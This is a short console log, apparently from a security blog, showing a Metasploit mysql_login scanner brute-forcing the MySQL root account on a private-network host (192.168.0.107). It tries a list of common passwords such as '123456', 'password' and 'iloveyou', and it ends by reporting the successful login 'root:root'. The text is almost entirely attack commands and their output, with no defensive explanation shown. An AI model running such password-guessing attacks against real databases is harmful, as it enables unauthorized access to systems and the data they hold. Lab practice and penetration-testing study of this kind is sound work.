 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.0.107:3306 - 192.168.0.107:3306 - Found remote MySQL version 5.5.53
[!] 192.168.0.107:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: NO))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:12345 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:123456789 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:password (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:iloveyou (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:princess (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:1234567 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:rockyou (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:12345678 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:abc123 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:nicole (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:daniel (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:babygirl (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:monkey (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:lovely (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:jessica (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[-] 192.168.0.107:3306 - 192.168.0.107:3306 - LOGIN FAILED: root:654321 (Incorrect: Access denied for user 'root'@'192.168.0.105' (using password: YES))
[+] 192.168.0.107:3306 - 192.168.0.107:3306 - Success: 'root:root'
^C[*] 192.168.0.107:3306 - Caught interrupt from the console...
[*] Auxiliary module execution completed
Hacking黑白红
https://blog.csdn.net/qq_34640691